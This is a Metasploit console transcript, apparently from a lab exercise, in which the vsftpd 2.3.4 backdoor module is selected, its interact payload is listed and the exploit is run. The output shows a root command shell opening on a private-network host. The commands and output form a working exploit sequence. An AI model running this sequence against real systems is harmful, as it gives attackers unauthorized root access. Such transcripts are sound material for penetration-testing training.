 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  payload/cmd/unix/interact  .                normal  No     Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
use exploit/windows/smb/ms17_010_eternalblue
use eternalblue
use <name|index>
search eternalblue
use <name|index>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:46327 -> 192.168.50.101:6200) at 2024-12-16 09:57:05 -0500